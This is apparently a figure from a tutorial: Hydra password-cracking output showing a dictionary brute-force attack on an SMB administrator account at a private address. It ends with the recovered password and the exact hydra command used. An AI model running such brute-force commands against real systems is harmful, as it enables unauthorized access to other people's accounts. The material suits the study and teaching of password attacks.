 [ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abomine" - child 0 - 1059 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abongo" - child 0 - 1060 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboon" - child 0 - 1061 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborad" - child 0 - 1062 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboral" - child 0 - 1063 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborally" - child 0 - 1064 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abord" - child 0 - 1065 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboriginal" - child 0 - 1066 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboriginality" - child 0 - 1067 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboriginally" - child 0 - 1068 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboriginary" - child 0 - 1069 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborigine" - child 0 - 1070 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborning" - child 0 - 1071 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abort" - child 0 - 1072 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborted" - child 0 - 1073 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborti" - child 0 - 1074 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborticide" - child 0 - 1075 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortient" - child 0 - 1076 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortifacient" - child 0 - 1077 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortin" - child 0 - 1078 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortion" - child 0 - 1079 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortional" - child 0 - 1080 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortionist" - child 0 - 1081 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortive" - child 0 - 1082 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortively" - child 0 - 1083 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortiveness" - child 0 - 1084 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aborto" - child 0 - 1085 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abortus" - child 0 - 1086 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abouchement" - child 0 - 1087 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abound" - child 0 - 1088 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abounder" - child 0 - 1089 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abounding" - child 0 - 1090 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "aboundingly" - child 0 - 1091 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "about" - child 0 - 1092 of 306319
[ATTEMPT] target 192.168.75.90 - login "administrator" - pass "abouts" - child 0 - 1093 of 306319
[139][smb] host: 192.168.75.90 login: administrator password: above
Hydra (http://www.thc.org) finished at 2007-11-14 23:14:04
<finished>
Start Stop Save Output Clear Output
hydra 192.168.75.90 smb -V -l administrator -P /root/wordlist.txt -t 36
图 5